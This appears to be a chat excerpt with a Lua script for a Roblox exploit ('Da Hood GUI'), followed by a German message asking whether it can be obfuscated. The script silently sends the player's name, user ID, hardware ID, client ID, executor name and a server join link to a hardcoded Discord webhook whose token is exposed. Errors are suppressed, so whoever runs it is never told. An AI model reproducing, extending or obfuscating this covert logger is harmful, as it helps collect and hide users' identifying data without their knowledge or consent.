 local webhook =
"https://discord.com/api/webhooks/1262057972645757069/7YeNXxS8jkFrjh_UmrSVvRcuKl49KS5DM7i3uUEVc9Nrwn7kQuvAqRlIe8akxORGdMUi"
pcall(function()
local data = {
["embeds"] = {
{
["title"] = "Logged User: "..game:GetService("Players").LocalPlayer.Name,
["description"] = "**Type:** Free \n**Script :** Da Hood GUI \n**HWID : **"..Hwid.."\n**UserId :
**"..game:GetService("Players").LocalPlayer.UserId.."\n**ClientId :
**"..tostring(game:GetService("RbxAnalyticsService"):GetClientId()).."\n**Executor :
**"..identifyexecutor().."\nhttps://www.roblox.com/users/"..game.Players.LocalPlayer.UserId..'/profile \nroblox://experiences/start?
placeId='..game.PlaceId..'&gameInstanceId='..game.JobId
}
}
}
if request then
local response = request(
{
Url = webhook,
Method = 'POST',
Headers = {
['Content-Type'] = 'application/json'
},
Body = game:GetService('HttpService'):JSONEncode(data)
}
);
end
end)
add webhook
iux 09/22/2024 10:26 PM
kann man das eig
obfuscaten